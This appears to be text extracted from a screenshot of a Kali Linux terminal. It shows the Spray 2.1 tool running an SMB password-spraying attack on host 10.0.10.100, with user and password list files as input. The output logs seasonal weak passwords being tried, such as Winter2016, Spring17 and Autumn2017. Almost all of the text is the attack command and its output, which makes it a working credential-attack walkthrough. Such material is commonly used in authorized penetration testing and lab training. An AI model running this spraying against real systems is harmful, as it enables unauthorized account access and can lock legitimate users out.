 ┌──(kali㉿kali)-[~/tools/Spray]
└─$ sudo ./spray.sh -smb 10.0.10.100 users.txt passwords-English.txt 100 30
Spray 2.1 the Password Sprayer by Jacob Wilkin(Greenwolf)
File System
15:08:00 Spraying with password: Users Username
15:08:00 Spraying with password: Winter2016
15:08:00 Spraying with password: Winter2017
15:08:01 Spraying with password: Winter16
15:08:01 Spraying with password: Winter17
15:08:01 Spraying with password: Winter12
15:08:02 Spraying with password: Spring2016
15:08:02 Spraying with password: Spring2017
15:08:02 Spraying with password: Spring16
15:08:02 Spraying with password: Spring17
15:08:03 Spraying with password: Spring12
15:08:03 Spraying with password: Summer2016
15:08:03 Spraying with password: Summer2017
15:08:04 Spraying with password: Summer16
15:08:04 Spraying with password: Summer17
15:08:04 Spraying with password: Fall2016
15:08:04 Spraying with password: Fall2017
15:08:05 Spraying with password: Fall1234
15:08:05 Spraying with password: Autumn2016
15:08:05 Spraying with password: Autumn2017
15:08:06 Spraying with password: Autumn16
15:08:06 Spraying with password: Autumn17